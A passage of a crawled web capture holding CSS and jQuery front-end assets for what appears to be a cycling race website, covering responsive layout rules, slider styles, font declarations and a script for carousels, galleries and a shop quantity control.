	.sub-nav {width:900px;}
	.sub-nav-article {display:none;}
	
	.breadcrumb {
		padding-bottom:20px;
	}
}

@media (max-width:1140px) {
	.search {width:24px; height:24px; border-radius:5px 5px 5px 5px;}
	.search-icon {margin:4px 4px 0px 4px !important; border:none;}
	.search input {display:none;}

}


@media (max-width:1094px) {
	.cart p {
		display:none;
	}
	
	.cart img {
		margin-left:0px !important;
	}
	
	.username {
		display:none;
	}
	

	.slider-text {
		bottom:50px;
		right:20px;
		width:60%;
	}
	
	.slider-text p {
		font-size:20px;
	}
	
	.slider-text h1, .slider-text h2 {
		font-size:20px;
	}
	
	.slider-drag-swipe {
		display:none;
	}
	
	.you-might-like-shop-content-block {
		height:480px;
	}
	
	.content-copy-column {
		width:45%;
		margin-top:20px;
		overflow:hidden;
	}
	
	.content-copy-mid {
		width:60%;
		margin:0px 10px 0px 0px;
	}
	
	.charity-heading {width:70%; margin-top:15px;}
	.team-charity-info {width:33%;}
	
	.basket-container {
		width:72%;
	}
	
	.content-copy-img {
		width:30%;
		overflow:hidden;
	}
	
	.content-social {
		position:static;
		top:420px;
		height:37px;
		width:auto;
		display:inline-block;
		right:16px;
		overflow:hidden;
		padding:8px 3px 5px 8px;
		margin:10px 0px 0px 0px;
	}
	
	.content-social h5 {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.content-social img {
		float:left !important;
		margin:0px 5px 0px 0px;
	}
	
	.checkout-form-block {width:45%; margin-right:30px; margin-bottom:15px;}
	.checkout-form-block input, .checkout-form-block select, .checkout-form-block label {width:100% !important; display:block;}
	.checkout-form-block-full {width:96%;margin-bottom:15px;}
	.checkout-form-block-full textarea {width:100% !important;}
	.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
	
	.rider-profile-small {width:100%; margin-bottom:10px; padding-bottom:10px; border-bottom:1px solid #e9e9e9;}
	
	.cart-product {width:35%;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 18% 0px 0px !important;}
	.filter-field {width:48%; margin-right:15px !important;}
	.filter-field input , .filter-field select {float:left;}
	.view-results {clear:both; float:left;}
	.view-results h4 {float:left;}
	
	.you-might-like p {
		line-height:16px;
		margin-top:10px;
	}
	.sponsors {height:145px;}
	.sponsors img {width:13.7%; margin-top:5px !important;}
	.footer {
		height:auto;
	}
	
	.gallery-thumb {width:23%;}
	.gallery-container {padding-bottom:70px; overflow:auto;}
	.gallery-container .filter-field {width:47% !important;}
	
	.footer-right {padding:0px 0px 0px 0px;}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		bottom:0px;
		text-align:right;
		margin:10px;
	}
	
	.footer-logos p {
		float:right;
		margin:10px 20px 0px 0px;
	}
	
	.footer-logos img {
		float:left !important;
	}
	
	.footer-logo {display:none;}
	
	.responsive-links {
		width:60px;
		border-right:none;
		margin-right:0px;
	}
	
	.footer-links  h3 {
		margin:0px 0px 10px 0px;
	}
	
	.footer-links li {
		margin:0px 0px 11px 0px;
	}
	
	.footer-social-btns {
		float:right;
		margin:0px 25px 0px 0px;
	}
	
	.footer-social-btns img {
		margin:-4px 3px 0px 0px;
	}
	
	.footer-social {
		float:left !important;
		margin:0px;
		padding:10px 0px 10px 20px;
		width:100%;
		border-top:1px solid #e0e0e0;
	}
	
	.footer-social  h3 {
		float:left;
		margin:12px 10px 0px 0px;
	}
	
	.footer-newsletter {margin:25px 15px 0px 20px; width:80%;}
	.footer-newsletter input {width:70%;}
}

@media (max-width:820px) and (orientation : landscape){	
	.footer { height:auto;}
	.logo-container {
		position:absolute !important;
		margin:0px !important; 
		right:25px !important;
		top:25px;
		left:auto !important;
		height:auto !important;
		bottom:auto !important;
	}
}

@media (max-width:930px) {
	.arrow {display:none;}
	.nav-logo {
		position:absolute;
		margin-top:4px !important;
		left:50%;
		margin-left:-25px !important;
	}
	
	.nav ul {
		position:absolute;
		top:47px !important;
		z-index:9999;
		margin:0px 0px 0px 0px;
		overflow:visible;
		width:100%;
		display:none;
	}
	
	.main-nav {
		margin:0px !important;
	}
	
	.nav-item {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	
	.nav-item h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
	.nav-item-always-on {background:#2a2a2a !important;}
        
        /*
	.nav-itemx {
		float:none;
		height:58px;
		overflow:hidden;
		padding:0px 0px 0px 0px;
		width:100% !important;
		background:#2a2a2a;
		border-bottom:1px solid #000;
	}
	*/
	//.nav-itemx h4 {margin:0px 0px 0px 0px; text-align:left; width:98%; height:15px; padding:20px 0px 20px 20px;}
        
        
	.dropdown-arrow {margin:-6px 20px 0px 0px !important;}

	
	.menu-icon{
		display:block;
		position:absolute;
		top:3px;
		left:5px;
	}
	
	.account {
		margin:0px 0px 0px 0px;
	}
	
	.account h6 {margin:-7px 50px 0px 0px !important; font-size:18px;}
	.account h6 img {display:none;}
	.account h5 {margin:-6px 0px 0px 0px; color:#FFFFFF;}
	.account h4 {color:#FFFFFF;}
	.account ul {width:100% !important; max-width:100% !important; margin-top:10px;}
	.account ul li {width:100% !important; max-width:100% !important; height:30px !important; background:#FFFFFF !important; margin:0px !important; color:#666 !important; padding-bottom:7px;}
	
	.sub-nav {
		position:static !important;
		width:100%;
		padding:0px;
		height:auto;
		margin:5px 0px 0px 0px !important;
		overflow:hidden;
		left:0px;
		top:45px;
		height:auto;
	}
	
	.sub-nav-arrow {display:none !important;}
	
	.sub-nav-article {display:none;}
	
	.sub-nav-items {width:100%;}
	
	.sub-nav-items ul {
		height:50px;
		overflow:hidden;
		width:100%;
		float:none !important;
		position:static !important;
		border-bottom:1px solid #CCC !important;
		margin-left:0px !important;
		display:block !important;
	}
	
	.sub-nav-items li {margin-left:30px; margin-bottom:15px;}
	.sub-nav-items li:last-child {margin-bottom:25px;}
	
	.sub-nav-heading {
		display:block !important;
		font-size:14px;
		margin:20px !important;
	}
	
	.options-icon {
		display:block;
		position:absolute;
		top:3px;
		right:5px;
	}
	
	.search-container {
		float:none !important;
		position:absolute;
		width:100%;
		margin:0px 0px 0px 0px !important;
		padding:0px 0px 0px 0px !important;
		display:none;
	}
	
	.search-container ul {
		display:block;
		width:100%;
		top:47px !important;
		left:0px !important;
		overflow:hidden;
	}
	
	.search-container li {
		background:#333;
		width:100%;
		padding:22px 0px 0px 20px;
		margin:0px;
		height:38px;
		float:none !important;
		border-bottom:1px solid #000;
		position:relative;
	}
	
	.search-container li img {
		margin:0px !important;
		position:absolute;
		right:40px;
		top:9px;
	}
	
	#lion-badge {margin:-2px 8px 0px 0px !important; width:100%; border-bottom: 1px solid #000000;}
	#lion-badge img {margin:7px 5px 0px 0px !important;}
	.rider-badge {border-bottom: 1px solid #000000; margin-bottom:2px !important;}
	.rider-badge h6 {right:50px; margin:-9px 0px 0px 0px;}
	
	.search {
		border-radius:5px 5px 5px 5px;
		background:#333333;
		width:93%;
		height:28px;
		margin:-5px 0px 0px 0px;
	}
	
	.search img {
		position:static !important;
		padding:6px 6px 0px 0px !important;
		float:right !important
	}
	
	.search input {
		width:85%;
		display:block;
		margin:2px 0px 0px 7px !important;
		background:#333333;
		color:#FFFFFF;
	}
	
	.slider-text {
		width:90%;
		bottom:45px;
	}
	.logo-container {top:25px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:13px;}
        .logo-container .nl {padding: 5px 35px 5px 35px;}
	.slider-text p {font-size:17px;}
	.responsive-hidden {display:none !important;}
	.responsive-visible {display:block !important;}
	.nav-seperator {display:none;}
	.you-might-like-shop-content-block {height:350px;}
	
	.rider-profile {width:100%;}
	.rider-tasks {float:left !important; width:44%; margin:20px 0px 0px 0px; background:#E9E9E9; padding:3%; height:140px;}
	
	.content {
		padding-bottom:0px;
		margin-bottom:0px;
	}
	.basket-heading .yellow {clear:both; float:left !important; margin-top:0px !important; margin-bottom:10px !important;}
	.content input, .content textarea, .content select, .displayinput  {width:75%; margin:10px 10px 0px 0px;}
	.basket input {width:30px !important; margin:-13px 10px 0px 0px !important;}
	.cart-product {width:32%;}
	.cart-qty {width:14%;}
	.content-copy-categories ul {float:left;}
	.categories-links-2 {float:right !important;}
	.rider-results-team-name h5, .rider-results-category h5 {padding:5px 15% 0px 0px !important;}
	
	.rider-results-team-name h5, .rider-results-category h5 {clear:both; padding:0px !important;}
	.rider-results-team-name h4, .rider-results-category h4 {padding-bottom:7px;}
	.rider-results-overall-time h4 {padding-bottom:3px;}
	.rider-results-cat-pos h4, .rider-results-gc-pos h4 {padding-top:17px;}
	
	.content form {margin-bottom:20px;}
	.responsive-hidden {display:none;}
	.form-fill {height:0px;}
	.form-error {width:75%;}
	.filter-field input, .filter-field select, .filter-field label {width:100%;}
	
	.charity-heading {clear:both; width:97% !important;}
	.charity-graph {clear:both; float:none; margin:0 auto; margin-bottom:20px;}
	.charity-rider .charity-graph {float:right; clear:none; margin-right:10px;}
	.charity-rider {margin-bottom:0px;}
	.charity-rider {padding-bottom:20px;}
	.graph-copy {margin-top:70px;}
	.team-charity-info {width:32%;; clear:both; float:none; width:96%; margin:20px 0px 0px 0px !important; padding-top:30px;}
	.charity-rider .charity-graph {float:left;}
	
	.content-copy-column {
		width:98%;
		overflow:hidden;
	}
	
	.news-listing .content-copy-column.left, .news-listing .content-copy-column.right {width:100%;}
	
	.news-article-heading {	height:auto;}
	
	.content-copy-mid {
		width:90%;
		margin:0px 10px 0px 0px;
	}
	
	.content-copy-img {
		width:50%;
		overflow:hidden;
	}
	.basket {margin-bottom:20px;}
	.basket-container {width:100%; margin:0 auto !important;}
	.content-copy-categories h2, .basket-container h2 {padding-bottom:10px !important;}
	.content-copy-categories {width:100%; margin-bottom:20px;}
	.content h2 {width:auto; margin-top:10px !important; margin-bottom:10px !important;}
	.sponsors {height:100px;}
	.sponsors .arrow {display:block !important;}
	.sponsors img {width:12.5%; margin-top:5px !important;}
	
	.gallery-thumb {width:47%; height:200px;}
	.gallery-container .filter-field {width:100% !important;}
	
	.footer {position:relative;}
	
	.footer-links {
		width:18%;
		margin:20px 20px 10px 20px;
		height:220px;
	}
	
	.footer-social {
		float:left !important;
		width:100%;
		padding:20px 0px 20px 20px;
		border-top:1px solid #dddddd;
	}
	
	.footer-social h3 {
		float:none;
		margin:0px 0px 10px 0px;
	}
	
	.footer-logos {
		margin:0px;
		width:100%;
		position:absolute;
		right:0px;
		bottom:0px;
		margin:0px;
	}
	
	.footer-logos img {
		float:left;
		margin:10px 10px 10px 20px;
	}
	
	.footer-logos p {
		position:absolute;
		right:20px;
		left:auto;
		padding:10px 0px 0px 20px !important;
	}
	
	.responsive-links {
		margin-right:0px;
		width:10%;
	}
	
	.footer-links li {margin:0px 0px 10px 0px;}
	
	.footer-newsletter {
		width:85%;
		margin:25px 35px 10px 20px;
	}
	.footer-newsletter input {width:60%;}
}

@media (max-width:750px) {
	.content input, .content select, .content textarea, .displayinput {width:75%; margin:10px 10px 0px 0px;}
	.content form {margin-bottom:20px;}
	.form-error {width:75%;}
	.cart-heading {display:none;}
	.order-heading {display:none;}
	.basket {background:none;}
	.cart-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.order-row {background:#EFEFEF; overflow:auto; margin-bottom:15px; width:98%; padding:10px 0px 10px 0px !important; clear:none !important; float:left; margin-right:15px;}
	.cart-row:nth-child(odd) {margin-right:0px;}
	.cart-row h5 {float:none;}
	.order-row:nth-child(odd) {margin-right:0px;}
	.order-row h5 {float:none;}
        .order-totals-block,.order-banking { width:98%; margin-bottom:20px;}
	.cart-product, .cart-delivery {font-size:15px !important; padding:0px 0px 0px 10px !important; width:auto;}
	.cart-product {font-weight:bold;}
	.cart-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.order-row h5 span {display:inline-block; margin-right:5px; color:#; font-weight:bold;}
	.cart-qty {width:auto; padding:25px 0px 40px 10px !important;}
	.order-summary .cart-qty {width:auto; padding:10px 0px 10px 10px !important;}
	.cart-unit-price, .cart-cost {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.order-product, .order-price, .order-qty {clear:both; padding:0px 0px 0px 10px !important; text-align:left; width:auto;}
	.charity-rider .charity-graph {float:none; margin:0 auto; padding-top:30px;}
	.profile-pic-charity {width:48%; text-align:center;}
	.filter-field {width:100%;}
	.filter-field input, .filter-field select {width:100%;}
	.checkout-form-block-full {width:100%; padding-top:20px !important;}
	.checkout {padding-bottom:50px; overflow:hidden;}
	.checkout-form-block {width:100%;}
	.checkout h2 {margin:20px 0px 0px 0px !important;}
	.cart-row-total {clear:both !important; margin:0px !important; width:100%; background:#ee3326; }
	.cart-row-total h5 {margin:0px; color:#FFFFFF !important;}
	.cart-row-total .cart-qty {display:none;}
	.cart-row-total .cart-unit-price, .cart-row-total .cart-cost {width:auto !important; display:inline-block; float:left !important; clear:none !important; margin:0px !important;}
	.news-block-large {width:100%;}
	.news-article-listing {width:100%;}
	.news-row {border:none;}
	.youtube-video {height:220px;}
}

@media (max-width:630px) AND (orientation:landscape) {
	.slider-text {
		left:0px !important;
		right:auto !important;
		width:48% !important;
		top:25px !important;
		bottom:auto !important;
	}
	
	.slider-text h1 {padding-right:25px; position:relative;}
	.slider-text h1 img {position:absolute !important; left:auto !important; right:0px !important;}
}

@media (max-width:630px) {
	.logo-container {left:50%; margin-left:-75px; width:150px;}
	.logo-container img {width:140px;}
	.logo-container p {font-size:10px; width:190px;}
	.slider-text {padding:10px !important; width:80%; margin:0 auto;}
	.slider-text h1, .slider-text h2 {margin:0px; font-size:15px;}
	.slider-text p {display:none;}
	.slider-text h1 img {margin:0px 10px 0px 0px !important;}
	.you-might-like-shop-content-block {height:430px;}
	.search {width:87%;}
	.rider-tasks {height:185px;}
	.content-social {display:none;}
	.content input, .content select, .content textarea, .displayinput {width:95%; margin:10px 0px 0px 0px;}
	.news-filter .filter-field {width:100% !important; padding:0px !important;}
	.rider-results-cat-pos, .rider-results-gc-pos, .rider-results-team-name, .rider-results-category, .rider-results-overall-time, .rider-results-cat-pos h4, .rider-results-gc-pos h4 {float:none; clear:both; width:100%; text-align:left; padding:0px !important; margin:0px !important;}
	.rider-results-row-heading {display:none;}
	.rider-results-row div {margin-left:15px !important; width:90%;}
	.rider-results-row h4, .rider-results-row h6 {padding-top:10px !important;}
	.rider-results-row h5 {width:auto;}
	.rider-results-row span {display:inline-block; margin-right:10px; color:#666 !important; width:auto !important;}
	
	.race-register-team-name {width:90%;}
	.race-register-team-name h5 {width:90%; clear:both;}
	.race-register-category {width:90%; margin-bottom:15px;}
	.race-register-category h5 {width:90%; clear:both;}
	.race-register-team-name h4, .race-register-category h4, .race-register-team-name h5, .race-register-category h5 {margin:0px 0px 5px 0px !important;}
	
        .amabublist-col {width:90%;}
	.amabublist-col h4 {width:90%; clear:both;}
        .ordlist-col {width:90%;}
	.ordlist-col h4 {width:90%; clear:both;}
        
	.gallery-thumb {width:100%; height:200px;}
	
	.form-error {margin:0px 0px 0px 0px; width:95%;}
	.content form {margin-bottom:20px;}
	.footer {padding-bottom:100px;}
	.footer-social {margin:0px;	padding:20px 0px 30px 2px;}
	.footer-social h3 {margin:0px 15px 5px 15px; font-size:11px;}
	.footer-newsletter {width:80%;	margin:20px 0px 25px 15px;}
	.footer-social-btns {float:right; margin:0px 0px 0px 0px;}
	.footer-social-btns img {width:30px; margin:8px 3px 3px 15px !important;}
	.footer-newsletter img {margin:9px 3px 9px 9px !important;}
	.footer-newsletter input {width:70%;}
	.footer-left {width:100%;}
	.footer-right {width:100%; height:auto; padding:5px 0px 0px 0px;}
	.footer-logos {margin:0px; height:60px; width:100%; position:absolute; right:0px; bottom:0px; margin:0px; border-top:1px solid #dddddd;}
	.footer-logos p {font-size:10px !important;	margin:24px -6px 0px 0px; left:0px;	right:auto;}
	.footer-logos img {width:80px;}
	.footer-links {
		width:100%;
		margin:0px;
		height:50px;
		overflow:hidden;
		border-bottom:1px solid #CCC;
	}
	.footer-links ul {margin-bottom:20px;}
	.footer-links li {
		margin:0px;
		padding:15px 15px 5px 15px;
	}
	.footer-links h3 {
		padding:15px;
		margin:0px;
		font-size:15px;
	}
	.footer-social {margin-bottom:20px;}
	.footer-social img {margin:-4px 0px 0px 15px;}
	.sponsors {display:none;}
}

@media (max-width:530px) {
	.profile-pic-charity {width:100%; text-align:center; margin-bottom:20px;}
}

@media (max-width:450px) {
	.you-might-like-shop-content-block {height:360px;}
	.rider-tasks {width:94%; margin:10px 0px 0px 0px; height:140px;}
	.profile-btn {float:left !important; margin:20px 10px 0px 0px !important;}
	.profile-pic {width:100%; overflow:auto; text-align:center; margin-bottom:20px !important;}
	.rider-profile-small .profile-pic {float:none; margin:0 auto !important; margin-bottom:20px !important;}
	.rider-profile-small h4 {clear:both;}
	.charity-graph {float:none; margin:0 auto; margin-bottom:40px;}
	.basket h3 {margin:15px 0px 0px 13px !important;}
	.cart-row {width:100%; margin-right:0px;}
	.rider-profile-copy {width:100%;}
	.footer-social {height:170px;}
	.footer-logos p {font-size:9px;}
	.footer-social-btns {float:left;}
	.footer-social-btns img {width:40px !important; margin:5px 0px 0px 12px !important;}
}








.btn_container,.frm_process {
    padding-top:15px;
    padding-bottom:15px;
}

.ajaxloaderImg 	{ margin:10px; width:16px; height: 16px; background-image: url("https://dalvfo2yu1bfi.cloudfront.net/img/ajax-loader.gif"); background-repeat:no-repeat;}

.frm_err { 
        color:#ee3124; 	
	font-size:12px;
        font-family: 'open_sanssemibold';
	width:98%;
	padding:10px 10px 10px 0px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
        display:block;
        border-top:1px solid #ee3124;
}

.frm_err_submit {
    padding-top:15px;
    padding-bottom:15px;    
    color:#ee3124; 	
    font-size:14px;
    font-family: 'open_sanssemibold';
    display:block;
}

.txt404_h1 {
	color:#999;
	font-size:90px;
        font-weight:bold;
}

.txt404_h2 {
	color:#666666;
	font-size:22px;
        font-weight:bold;
        margin-bottom:15px;
      	font-family: 'gotham_bookregular';
}


.txt404 {
	color:#666666;
	font-size:16px;
      	font-family: 'gotham_bookregular';
}


.meltwater .news-article-listing h4{     
    font-size: 12px;
}

.meltwater .content h6 { 
    font-size: 10px;
}

.meltwater  .content p {
    line-height: 13px;
    font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/css/slider-styles.css
body_size: 535
content:
@charset "utf-8";
/* CSS Document */

.rotator {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
}

#rotator-bg-container {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:1;
}

#rotator-content-container, #rotator-content-container-2 {
	width:100%;
	height:100%;
	position:absolute;
	overflow:hidden;
	z-index:110;
}

#rotator-content-container-2 {
	z-index:3 !important;
}

.rotator-background {
	width:100%;
	height:100%;
	background-position:center !important;
	background-size:cover !important;
	background-repeat:no-repeat !important;
	position:absolute;
	z-index:1;
}

.rotator-content, .rotator-content-2 {
	width:100%;
	margin:0 auto;
	height:100%;
	position:absolute;
	text-align:center;
}

.rotator-transitions {
	-webkit-transition: all 1.2s ease;
	-moz-transition: all 1.2s ease;
	-ms-transition: all 1.2s ease;
	-o-transition: all 1.2s ease;
	transition: all 1.2s ease;
}

.rotator-transitions2 {
	-webkit-transition: all 1.8s ease;
	-moz-transition: all 1.8s ease;
	-ms-transition: all 1.8s ease;
	-o-transition: all 1.8s ease;
	transition: all 1.8s ease;
}

.rotator-content img, .rotator-content-2 img {
	position:absolute;
	left:50%;
	margin-left:-960px;
}

.slide-value {
	display:none;
}

.rotator-nav {
	position:absolute;
	bottom:10px;
	z-index:1002;
	left:50%;
	height:25px;
}

.rotator-nav-button {
	border-radius:50%;
	background:rgba(255, 255, 255, 0.6);
	height:10px;
	width:10px;
	float:left;
	cursor:pointer;
	margin:3px 10px 3px 10px;
}

.rotator-nav-button-active {
	background:#FFFFFF;
}

#slide-bg-top {
	left:0%;
	z-index:10;
}

#slide-bg-bot {
	left:0%;
	z-index:9;
}

#slide-content-left, #slide-content-left-2 {
	left:-100%;
}

#slide-content-mid, #slide-content-mid-2 {
	left:0%;
}

#slide-content-right, #slide-content-right-2 {
	left:100%;
}

.arrow {
	position:absolute;
	z-index:1000;
	top:50%;
	margin-top:-50px;
	cursor:pointer;
}

#left-arrow {
	left:0px;
}

#right-arrow {
	right:0px;
}

.slider-video {min-width: 100%;
min-height: 100%;
height: auto;
width:auto;
display: block;}
.mejs-controls {display: none !important;}


--- FILE ---
content_type: text/css
request_url: https://dalvfo2yu1bfi.cloudfront.net/fonts/fonts.css
body_size: 298
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on August 15, 2013 */



@font-face {
    font-family: 'gotham_bookregular';
    src: url('gotham-book-webfont.eot');
    src: url('gotham-book-webfont.eot?#iefix') format('embedded-opentype'),
         url('gotham-book-webfont.woff') format('woff'),
         url('gotham-book-webfont.ttf') format('truetype'),
         url('gotham-book-webfont.svg#gotham_bookregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'open_sansregular';
    src: url('opensans-regular-webfont.eot');
    src: url('opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('opensans-regular-webfont.woff') format('woff'),
         url('opensans-regular-webfont.ttf') format('truetype'),
         url('opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sanssemibold';
    src: url('opensans-semibold-webfont.eot');
    src: url('opensans-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('opensans-semibold-webfont.woff') format('woff'),
         url('opensans-semibold-webfont.ttf') format('truetype'),
         url('opensans-semibold-webfont.svg#open_sanssemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'gotham_mediumregular';
    src: url('gotham-medium-webfont.eot');
    src: url('gotham-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('gotham-medium-webfont.woff') format('woff'),
         url('gotham-medium-webfont.ttf') format('truetype'),
         url('gotham-medium-webfont.svg#gotham_mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'OpenSansBold';
    src: url('opensans-bold_0.eot');
    src: url('opensans-bold_0.eot') format('embedded-opentype'),
         url('opensans-bold_0.woff') format('woff'),
         url('opensans-bold_0.ttf') format('truetype'),
         url('opensans-bold_0.svg#OpenSansBold') format('svg');
}

--- FILE ---
content_type: application/javascript
request_url: https://dalvfo2yu1bfi.cloudfront.net/js/cape-epic.22_02.js
body_size: 3475
content:
// JavaScript Document

if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
	$mobile = true;
} else {
	$mobile = false;
}

$window_height = $(window).height();
$window_width = $(window).width();

function doResponsive() {
	$window_height = $(window).height();
	$window_width = $(window).width();
	
	if ($window_width < 800) {
		$(".cover").fadeOut("fast");
	}

	$(".cover").css("height", $window_height - $(".nav").height() + $(".footer").height());
	
	//Article Images
	$(".content-img-100x100").css("width", Math.ceil((($(".content").width()))));                   //1120x290
	$(".content-img-40x100").css("width", Math.ceil((($(".content").width())/2.21)-10));            //500x290
	$(".content-img-50x100").css("width", Math.ceil((($(".content").width())/1.985)-10));           //560x290
	$(".content-img-20x100").css("width", Math.ceil((($(".content").width())/5.2)-10));             //210x290
	$(".content-img-25x100").css("width", Math.ceil((($(".content").width())/3.985)-10));           //275x290
	
	$(".content-img-35x50").css("width", Math.ceil((($(".content").width())/2.78)-10));             //395x140
	$(".content-img-35x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	$(".content-img-50x50").css("width", Math.ceil((($(".content").width())/1.985)-10));            //555x140
	$(".content-img-50x50").css("height", Math.ceil((($(".content-top-images").height())/2)-10));
	
	$(".content-top-images").css("height", ($(".content-img").height() - 10));
	//Article Images
	
	//Sponsor Images
	//if ($window_width > 1024) {$(".sponsors img").css("width", (($window_width - (12 * 26))/12.3));}
	//else {$(".sponsors img").css("width", (($window_width - (6 * 26))/6));}
	//Sponsor Images
	
	//News Images
	//News Images
	
	//Content Figure
	$(".content-copy-img img").css("width", ($(".content-copy-img").width()));
	//Content Figure
	
	//Content Mini Nav
	if ($window_width < 568) {$(".content-mini-nav-item img").css("width", $(".content").width()/2 - 11);}
	else if ($window_width < 900) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1120) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 11);}
	else if ($window_width < 1420) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 10);}
	else if ($window_width < 1620) {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 8);}
	else {$(".content-mini-nav-item img").css("width", $(".content").width()/4 - 9);}
	//Content Mini Nav
	
	//You might like
	if ($window_width < 568) {$(".you-might-like-content-block img").css("width", $(".content").width()/2 - 25);}
	else if ($window_width < 900) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 22);}
	else if ($window_width < 1120) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 23);}
	else if ($window_width < 1620) {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 20);}
	else {$(".you-might-like-content-block img").css("width", $(".content").width()/4 - 21);}
	
	if ($window_width < 1920) {
		$(".you-might-like-shop-content-block").css("width", ($(".content").width()/5) - (11));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width() - 90);}
	else if ($window_width < 720) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/3) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	} else if ($window_width < 420) {
		$(".you-might-like-shop-content-block").css("width", (($(".content").width()/2) - (20)));
		$(".you-might-like-shop-content-block img").width($(".you-might-like-shop-content-block").width());
	}
	//You might like
	
	//Shop Images
	$(".shop-image").css("height", $(".shop-rotator").height());
	//Shop Images
	
	$news_counter = 1;
	$news_items = $(".news-item-container").length;
	$(".news-item-scroller").css("width", $(".live-left").width() * $news_items);
	$(".news-item-container").css("width", $(".live-left").width() - 70);
	
	$("#live-news-left").click(function(e) {
        $cur_left = parseInt($(".news-item-scroller").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 35;
        if ($cur_left != 0) {
			--$news_counter;
			$(".news-item-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-news-right").click(function(e) {
		$cur_left = $(".news-item-scroller").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 35;
       if ($news_counter != $news_items) {
		   ++$news_counter;
		    $(".news-item-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Live tracking
	$stage_counter = 1;
	$stage_items = $(".live-stage-info-item").length;
	$(".live-stage-info-scroll-container").css("width", $(".live-left").width() * $stage_items);
	$(".live-stage-info-item").css("width", $(".live-left").width() - 70);
	
	$("#live-stage-info-left").click(function(e) {
        $cur_left = parseInt($(".live-stage-info-scroll-container").css("left").replace("px", ""));
		$scroll_width = $(".live-left").width() - 33;
        if ($cur_left != 0) {
			--$stage_counter;
			$(".live-stage-info-scroll-container").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#live-stage-info-right").click(function(e) {
		$cur_left = $(".live-stage-info-scroll-container").css("left").replace("px", "");
		$scroll_width = $(".live-left").width() - 33;
       if ($stage_counter != $stage_items) {
		   ++$stage_counter;
		    $(".live-stage-info-scroll-container").css("left", $cur_left - $scroll_width);
	   }
    });
	//Live tracking
	
	$img_counter = 4;
	$img_items = $(".img-gal-scroller > a").length;
	$(".img-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".img-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#img-gal-left").click(function(e) {
        $cur_left = parseInt($(".img-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$img_counter = $img_counter - 4;
			$(".img-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#img-gal-right").click(function(e) {
		$cur_left = $(".img-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($img_counter != (4 * Math.round($img_items/4))) {
		   $img_counter = $img_counter + 4;
		    $(".img-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	$vid_counter = 4;
	$vid_items = $(".vid-gal-scroller > a").length;
	$(".vid-gal-scroller").css("width", $(".live-left").width() * ($img_items/2));
	$(".vid-gal-scroller > a > .gallery-thumb").css("width", ($(".live-left").width()/4)  - 21);
	
	$("#vid-gal-left").click(function(e) {
        $cur_left = parseInt($(".vid-gal-scroller").css("left").replace("px", ""));
		$scroll_width = ($(".live-left").width()) - 30;
        if ($cur_left != 0) {
			$vid_counter = $vid_counter - 4;
			$(".vid-gal-scroller").css("left", $cur_left + $scroll_width);
		}
    });
	
	$("#vid-gal-right").click(function(e) {
		$cur_left = $(".vid-gal-scroller").css("left").replace("px", "");
		$scroll_width = ($(".live-left").width()) - 30;
       if ($vid_counter != (4 * Math.round($vid_items/4))) {
		   $vid_counter = $vid_counter + 4;
		    $(".vid-gal-scroller").css("left", $cur_left - $scroll_width);
	   }
    });
	
	//Shop Quantity
	$("#increase-qty").click(function() {
        $qty = $("#qty").attr("value");
		$qty = parseInt($qty) + 1;
		$("#qty").attr("value", $qty);
    });
	
	$("#decrease-qty").click(function() {
        $qty = $("#qty").attr("value");
		if ($qty != 0) {
			$qty = parseInt($qty) - 1;
			$("#qty").attr("value", $qty);
		}
    });
